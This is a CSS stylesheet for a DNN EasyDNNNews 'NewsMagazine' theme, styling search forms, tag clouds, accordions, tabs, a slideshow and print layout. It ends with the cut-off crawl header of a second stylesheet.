.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox input[type="checkbox"]:checked + label::before {
  background-position: 0 bottom;
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton > label::before {
  background-image: url("assets/images/advancedSearch/radioButtons/background/predefined/radioButtonBg.png");
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton input[type="radio"]:checked + label::before {
  background-position: 0 bottom;
  content: "";
  font-size: 8px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group {
  margin: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group + .input-group {
  margin-top: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .glyphicon {
  font-family: "Glyphicons Halflings";
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .form-control {
  border: solid 1px #d4d4d4;
  border-radius: 4px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  box-shadow: none;
  -webkit-appearance: none;
  outline: none;
  color: #848484;
  font-size: 13px;
  font-family: "Source Sans Pro", sans-serif;
  height: 30px;
  line-height: 28px;
  margin: 0;
  background-color: #fff;
  padding: 0 6px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group-addon {
  border: solid 1px #d4d4d4;
  border-radius: 4px;
  border-left: none;
  background-color: #fff;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  height: 30px;
  padding: 0 11px;
  color: #c81704;
  line-height: 26px;
  vertical-align: top;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList > span,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList > span {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer {
  text-align: right;
  padding-top: 20px;
  margin: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a {
  display: inline-block;
  background: none #fff;
  text-shadow: none;
  text-decoration: none;
  font-family: "Coda", sans-serif;
  font-size: 12px;
  line-height: 29px;
  text-transform: uppercase;
  padding: 0 18px;
  border-radius: 4px;
  box-shadow: none;
  color: #c81704;
  transition: all 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a:hover {
  text-decoration: none;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit {
  border: 1px solid #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit:hover {
  color: #fff;
  background-color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit::before {
  content: "";
  display: inline-block;
  vertical-align: top;
  font-family: "FontAwesome";
  font-size: 21px;
  margin-right: 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 26px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_reset {
  border: solid 1px #ddd;
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_reset:hover {
  color: #504e4e;
  border: solid 1px #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a + a {
  margin-left: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_searchInProgressOverlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #fff url("assets/images/common/searchInProgress.gif") center center no-repeat;
  opacity: 0.7;
  z-index: 999;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container {
  padding-bottom: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container > span {
  display: inline-block;
  vertical-align: middle;
  margin: 0 30px 15px 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_DropDownList > span {
  min-width: 145px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_DropDownList > span select {
  width: 160%;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-parent {
  width: 180px !important;
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice {
  min-width: 145px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_RangeSliderInput {
  display: block;
  margin-right: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_CheckBoxList > span,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_RadioButtonList > span {
  display: inline-block;
  margin-bottom: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_CheckBoxList,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_RadioButtonList {
  display: inline-block;
  margin-right: 15px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_CheckBoxList .edncf_CheckBox,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_CheckBoxList .edncf_RadioButton,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_RadioButtonList .edncf_CheckBox,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_RadioButtonList .edncf_RadioButton {
  display: inline-block;
  margin: 4px 10px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_dateSearchField {
  display: block;
  margin-right: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_dateSearchField > .input-group {
  float: left;
  width: 49%;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_dateSearchField > .input-group + .input-group {
  float: right;
  margin: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_dateSearchField::after {
  content: "";
  display: table;
  width: 100%;
  height: 0;
  overflow: hidden;
  clear: both;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_Text > span {
  display: inline-block;
  vertical-align: middle;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_Text > span + span {
  margin-left: 15px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_submitContainer {
  display: inline-block;
  vertical-align: top;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search .ednSbl_list {
  margin: 0 -3px;
  padding: 0;
  font-size: 0;
  line-height: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper {
  list-style-type: none;
  display: inline-block;
  vertical-align: middle;
  margin: 3px;
  transition: all 300ms;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item {
  border-color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item .ednSbl_letter {
  background-color: #c81704;
  color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper:hover a.ednSbl_item {
  border-color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper:hover a.ednSbl_item .ednSbl_count {
  width: auto;
  padding: 7px 9px;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper:hover a.ednSbl_item .ednSbl_count::before {
  left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search span.ednSbl_item {
  color: #b4b4b4;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search span.ednSbl_item .ednSbl_letter + .ednSbl_count {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search .ednSbl_item {
  font: 12px/1.2 "Source Sans Pro", sans-serif;
  display: inline-block;
  border: solid 1px #a0a0a0;
  border-radius: 3px;
  overflow: hidden;
  text-decoration: none;
  color: #504e4e;
  transition: all 300ms;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search .ednSbl_item > span {
  padding: 7px 9px;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  text-align: center;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search .ednSbl_item .ednSbl_letter {
  min-width: 30px;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search .ednSbl_item .ednSbl_count {
  width: 0;
  overflow: hidden;
  background-color: #c81704;
  position: relative;
  overflow: hidden;
  color: #fff;
  padding: 7px 0;
  transition: all 300ms;
}
.eds_news_NewsMagazine.eds_subCollection_search .ednSbl_search .ednSbl_item .ednSbl_count::before {
  display: inline-block;
  content: "";
  position: absolute;
  top: 50%;
  left: -4px;
  border: solid 4px transparent;
  border-left-color: #fff;
  margin-top: -4px;
  transition: left 300ms ease 200ms;
}
.eds_news_NewsMagazine .edn_searchInfoResults {
  margin: 30px 0 !important;
  padding: 10px 15px !important;
  background-color: #efefef;
  border: solid 1px #e8e8e8;
  color: #4A4A4A !important;
  font-size: 14px !important;
  line-height: 1.3 !important;
}
.eds_news_NewsMagazine .edn_searchInfoResults > span {
  font-weight: bold;
  color: #333;
  font-size: 14px !important;
  line-height: 1.3 !important;
}

.EDN_search.theme_NewsMagazine {
  padding: 0px;
  border: 1px solid #c81704;
  background-color: #fff;
  overflow: hidden;
  z-index: 9999999;
  margin: 0 20px;
}
.EDN_search.theme_NewsMagazine ul {
  margin: 0px;
  padding: 0px;
}
.EDN_search.theme_NewsMagazine ul li {
  list-style-type: none;
  margin: 0px;
  padding: 0;
}
.EDN_search.theme_NewsMagazine ul li span a {
  padding: 2px 10px;
  display: block;
  font-size: 12px;
  color: #504e4e;
  text-decoration: none;
  border: solid 1px transparent;
  transition: all 300ms linear;
}
.EDN_search.theme_NewsMagazine ul li span a:hover {
  text-decoration: none;
}
.EDN_search.theme_NewsMagazine ul li.acSelect a {
  background-color: #f8f8f8;
  border-color: #d4d4d4 transparent;
  color: #c81704;
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}

.eds_news_NewsMagazine.eds_subCollection_tagCloud {
  font-size: 13px;
  line-height: 1.3;
}
.eds_news_NewsMagazine.eds_subCollection_tagCloud > div a {
  border: solid 1px #c81704;
  border-radius: 4px;
  font-size: 14px;
  text-decoration: none;
  margin: 0 5px 5px 0;
  display: inline-block;
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_tagCloud > div a span {
  display: inline-block;
  color: #c81704;
  padding: 5px 10px;
  background-color: #fff;
  font-weight: bold;
  transition: all linear 200ms;
}
.eds_news_NewsMagazine.eds_subCollection_tagCloud > div a span:first-child {
  background-color: #c81704;
  color: #fff;
  font-weight: normal;
}
.eds_news_NewsMagazine.eds_subCollection_tagCloud > div a:hover span:first-child {
  background-color: #fff;
  color: #c81704;
}

.eds_news_NewsMagazine [class*="edn_accordionWrapper"] .edsAccordion_section .edsAccordion_title {
  cursor: pointer;
}
.eds_news_NewsMagazine [class*="edn_accordionWrapper"] .edsAccordion_section .edsAccordion_contentWrapper {
  position: relative;
  height: 0;
  overflow: hidden;
}
.eds_news_NewsMagazine [class*="edn_accordionWrapper"] .edsAccordion_section.edsAccordion_active .edsAccordion_contentWrapper {
  height: auto;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine .edn_articleAccordion {
    height: auto !important;
  }
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section {
  margin: 0 0 5px;
  padding: 0;
  border: none;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section .edsAccordion_title {
  position: relative;
  border-bottom: solid 1px #ddd;
  cursor: pointer;
  margin: 0;
  padding: 5px 2px;
  font-size: 20px;
  line-height: 1;
  letter-spacing: normal;
  color: #504e4e;
  transition: color 300ms linear;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section .edsAccordion_title:hover {
  color: #c81704;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section .edsAccordion_title:hover::after {
  -ms-transform: scale(1.8);
  -webkit-transform: scale(1.8);
  transform: scale(1.8);
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section .edsAccordion_title::after {
  position: absolute;
  content: "";
  right: 1%;
  bottom: 5px;
  font-family: FontAwesome;
  font-size: 20px;
  line-height: 1;
  color: #c81704;
  font-weight: normal;
  font-style: normal;
  transition: all 0.2s ease-in-out;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section .edsAccordion_contentWrapper .edsAccordion_content {
  padding: 10px 0;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section .edsAccordion_contentWrapper .edn_articleSummary {
  padding-top: 0;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edsAccordion_active .edsAccordion_title {
  color: #c81704;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edsAccordion_active .edsAccordion_title::after {
  content: "";
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle2 .edsAccordion_title {
  padding-right: 30px;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header {
  margin: 0;
  padding: 0;
  border: none;
  padding: 10px 30px 10px 0;
  border-bottom: dashed 1px #bfbfbf;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header::after {
  top: auto;
  bottom: 50%;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header > h3 {
  font-size: 18px;
  color: #504e4e;
  font-size: 16px;
  margin: 0;
  padding: 0;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header:hover > h3 {
  color: #c81704;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header .edn_metaDetails {
  margin: 5px 0 10px;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_mediaContainer {
  margin: 0 10px 5px 0;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_mediaContainer a {
  overflow: hidden;
  display: inline-block;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_mediaContainer a::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border: solid 0 rgba(255, 255, 255, 0.4);
  transition: all 150ms ease-in-out;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_mediaContainer a > img {
  border: none;
  padding: 0;
  max-width: 100%;
  height: auto;
  transition: all 200ms ease-in-out;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_mediaContainer a:hover::after {
  border-width: 3px;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_mediaContainer a:hover > img {
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle {
  font-size: 18px;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_metaDetails {
  margin: 0;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edsAccordion_active > header {
  display: none;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3:last-child > header {
  border: none !important;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion {
  border: none;
  position: relative;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header {
  float: right;
  clear: right;
  display: block;
  padding: 10px 0;
  transition: all 200ms linear;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header {
    float: none;
    width: auto !important;
    clear: both;
  }
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header::after {
  display: none;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header > h3 {
  color: #7c7c7c;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header .edn_metaDetails {
  margin: 0 0 5px;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header .edn_metaDetails > time {
  color: #c81704;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header:hover > h3 {
  color: #c81704;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion .edsAccordion_contentWrapper {
  padding-right: 35px;
  opacity: 0;
  position: absolute;
  left: 0;
  visibility: hidden;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion .edsAccordion_contentWrapper {
    padding: 0;
    position: static;
    width: auto !important;
  }
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header {
  position: relative;
  background-color: #c81704;
  padding-left: 10px;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header {
    display: none;
  }
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header > h3 {
  color: #fff;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header .edn_metaDetails > time {
  color: #fff;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header::before {
  position: absolute;
  content: "";
  width: 0;
  left: -14px;
  right: auto;
  border-width: 14px 7px;
  border-style: solid;
  border-right-color: #c81704;
  border-top-color: transparent !important;
  border-bottom-color: transparent !important;
  border-left-color: transparent !important;
  top: 50%;
  margin-top: -14px;
  bottom: auto;
  display: block;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active .edsAccordion_contentWrapper {
  visibility: visible;
  opacity: 1;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.eds_accordionTabLeft > header {
  float: left;
  clear: left;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.eds_accordionTabLeft .edsAccordion_contentWrapper {
  padding-right: 0;
  padding-left: 35px;
  left: auto;
  right: 0;
}
.eds_news_NewsMagazine .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.eds_accordionTabLeft.edsAccordion_active > header::before {
  left: auto;
  right: -14px;
  -ms-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.eds_news_NewsMagazine .edn_articleAccordion.edn_eventsSimple.edsAccordion_section .edsAccordion_contentWrapper .edsAccordion_content {
  padding: 10px 0;
}
.eds_news_NewsMagazine .edn_articleAccordion.edn_eventsSimple.edsAccordion_section .edsAccordion_contentWrapper .edsAccordion_content .edn_articleSummary {
  padding-top: 0;
}
.eds_news_NewsMagazine .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title {
  background-color: #c81704;
}
.eds_news_NewsMagazine .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title::after, .eds_news_NewsMagazine .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title::before {
  display: block;
}
.eds_news_NewsMagazine .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > time {
  background-color: #7d0f03;
  border-color: #7d0f03;
}
.eds_news_NewsMagazine .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > time > span {
  color: #fff;
}
.eds_news_NewsMagazine .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_articleTitle a {
  color: #fff;
}
.eds_news_NewsMagazine .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div > time,
.eds_news_NewsMagazine .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div > time:before,
.eds_news_NewsMagazine .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_eventBoxLocation,
.eds_news_NewsMagazine .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_eventBoxLocation:before {
  color: #fff;
}

.eds_news_NewsMagazine .edsTabulator .eds_tabsNav {
  margin: 0;
  padding: 0;
  font-size: 0;
  line-height: 0;
  border-radius: 5px 5px 0 0;
}
.eds_news_NewsMagazine .edsTabulator .eds_tabsNav > li {
  display: inline-block;
  list-style-type: none;
  cursor: pointer;
  color: #b4b4b4;
  font-family: "Coda", sans-serif;
  font-size: 16px;
  border: solid 1px #c81704;
  border-bottom: none !important;
  padding: 7px 10px;
  margin: 0;
  line-height: 1;
  transition: color 300ms linear;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine .edsTabulator .eds_tabsNav > li {
    display: block;
    border-width: 0 0 1px;
  }
}
.eds_news_NewsMagazine .edsTabulator .eds_tabsNav > li + li {
  border-left: none !important;
}
.eds_news_NewsMagazine .edsTabulator .eds_tabsNav > li:first-child {
  border-radius: 5px 0 0;
}
.eds_news_NewsMagazine .edsTabulator .eds_tabsNav > li:last-child {
  border-radius: 0 5px 0 0;
}
.eds_news_NewsMagazine .edsTabulator .eds_tabsNav > li:hover {
  color: #c81704;
}
.eds_news_NewsMagazine .edsTabulator .eds_tabsNav > li.edsTabulator_active {
  background-color: #eb1601;
  box-shadow: 0 -25px 13px -13px #cb1400 inset;
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
}
.eds_news_NewsMagazine .edsTabulator .edsTabulator_tabsWrapper {
  overflow: hidden;
}
.eds_news_NewsMagazine .edsTabulator .edsTabulator_tabsWrapper .edsTabulator_tab {
  padding: 20px;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  width: 100%;
  z-index: 0;
  height: 0;
  bottom: 100%;
  border: solid 1px #c81704;
  border-radius: 0 5px 5px 5px;
  transition: opacity 300ms linear;
}
.eds_news_NewsMagazine .edsTabulator .edsTabulator_tabsWrapper .edsTabulator_tab.edsTabulator_active {
  visibility: visible;
  opacity: 1;
  position: relative;
  z-index: 1;
  height: auto;
  bottom: 0;
}

.eds_news_NewsMagazine.eds_subCollection_news .edn_sss {
  margin: 0;
  padding: 0;
  position: relative;
  display: block;
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ssslide {
  width: 100%;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ssslide img {
  max-width: 100%;
  height: auto;
  margin: 0;
  padding: 0;
  position: relative;
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_sssnext,
.eds_news_NewsMagazine.eds_subCollection_news .edn_sssprev {
  width: 50px;
  height: 50px;
  margin-top: -25px;
  position: absolute;
  top: 50%;
  border-radius: 2px;
  background-color: rgba(27, 25, 21, 0.5);
  z-index: 2;
  text-align: center;
  line-height: 50px;
  font-size: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_sssnext::before,
.eds_news_NewsMagazine.eds_subCollection_news .edn_sssprev::before {
  font-family: "FontAwesome";
  color: #fff;
  font-size: 50px;
  opacity: 0.7;
  transition: opacity 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_sssnext:hover::before,
.eds_news_NewsMagazine.eds_subCollection_news .edn_sssprev:hover::before {
  opacity: 1;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_sssprev {
  left: 3%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_sssprev::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_sssnext {
  right: 3%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_sssnext::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_sssprev:hover,
.eds_news_NewsMagazine.eds_subCollection_news .edn_sssnext:hover {
  cursor: pointer;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_sss > div {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_sss > img + img ~ div {
  display: block;
}

.eds_news_NewsMagazine.eds_subCollection_news.eds_print .article_gallery,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .article_comments,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .fb-comments,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print #disqus_thread,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .admin_action,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .edn_socialPrintWrapper,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .edn_eventRegistrationModalTrigger,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .eds_signUpActionBarWrapper,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .edn_aditionalBox,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .edn_authorGroupDetails,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .edn_galleryLink,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .article_pager,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .detailsArticleDefaultWithTabs,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .edn_fixedPrevNextArticleNavigation,
.eds_news_NewsMagazine.eds_subCollection_news.eds_print [class*="eds_GravityGallery_"] {
  display: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .edn_accordionWrapper .edsAccordion_section .edsAccordion_title {
  display: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .edn_accordionWrapper .edsAccordion_section .edsAccordion_contentWrapper {
  height: auto !important;
}
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .edn_accordionWrapper .edsAccordion_section .edsAccordion_contentWrapper .edsAccordion_content {
  padding: 0 !important;
}
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .edsTabulator .eds_tabsNav {
  display: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_news.eds_print .edsTabulator .edsTabulator_tabsWrapper .edsTabulator_tab {
  position: relative !important;
  visibility: visible !important;
  top: auto !important;
  padding: 0 !important;
  border: none !important;
  opacity: 1 !important;
}


--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/desktopmodules/easydnnnews/templates/_default/newsmagazine/stylescss/brown.css?cdv=38
body_size: 124355
content:
/* latin-ext */
@font-face {
  font-family: 'Coda';
